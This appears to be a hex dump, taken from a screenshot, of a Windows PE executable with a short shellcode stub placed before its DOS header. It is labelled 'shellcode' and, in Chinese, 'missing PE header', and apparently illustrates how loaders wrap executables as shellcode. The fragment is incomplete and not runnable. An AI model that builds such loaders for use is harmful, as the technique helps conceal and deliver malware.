 00 C7 85 6C FF FF FF 78 70 61 6E 8D BD 6A FF FF .Ç.lÿÿÿxpan.½jÿÿ
FF 8A 07 47 84 C0 75 F9 57 FF 75 F8 FF D6 8B 4D
F0 BA 0C 00 00 00 2B 55 FC 8D 0C 91 89 01 8B 4D
FC 49 89 4D FC 75 DA 8B 45 F0 5F 5E 89 EC 5D C3
E8 4E FE FF FF 0C 00 00 00 00 00 00 00 00 00 00 èNþÿÿ...........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 90 00 03 00 00 00 ................
04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 ....ÿÿ..¸.......
40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 08 01 00 00 0E 1F BA 0E 00 B4 09 CD ..........º..´.Í
21 B8 01 4C CD 21 54 68 69 73 20 70 72 6F 67 72 !¸.LÍ!This progr
61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E am cannot be run
20 69 6E 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A in DOS mode....
24 00 00 00 00 00 00 00 6E 40 4D 6E 2A 21 23 3D $.......n@Mn*!#=
2A 21 23 3D 2A 21 23 3D 9E BD D2 3D 26 21 23 3D
9E BD D0 3D BF 21 23 3D 9E BD D1 3D 33 21 23 3D
B4 81 E4 3D 2B 21 23 3D 11 7F 20 3C 39 21 23 3D ´.ä=+!#=.. <9!#=
11 7F 26 3C 0D 21 23 3D 11 7F 27 3C 39 21 23 3D ..&<.!#=..'<9!#=
9E BD CC 3D 39 21 23 3D 2A 21 22 3D 9D 21 23 3D
BD 7F 2A 3C 21 21 23 3D B8 7F DC 3D 2B 21 23 3D ½.*<!!#=¸.Ü=+!#=
BD 7F 21 3C 2B 21 23 3D 52 69 63 68 2A 21 23 3D ½.!<+!#=Rich*!#=
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
50 45 00 00 4C 01 06 00 80 BA 4B 5D 00 00 00 00
00 00 00 00 E0 00 02 01 0B 01 0E 00 00 14 02 00 ....à...........
00 1A 01 00 00 00 00 00 F4 B9 00 00 00 10 00 00 ........ô¹......
00 30 02 00 00 00 40 00 00 10 00 00 00 02 00 00 .0....@.........
06 00 00 00 00 00 00 00 06 00 00 00 00 00 00 00 ................
00 80 03 00 00 04 00 00 00 00 00 00 03 00 40 81
00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 ................
00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 ................
AC D6 02 00 B4 00 00 00 00 50 03 00 E0 01 00 00 ¬Ö..´....P..à...
shellcode
缺少PE头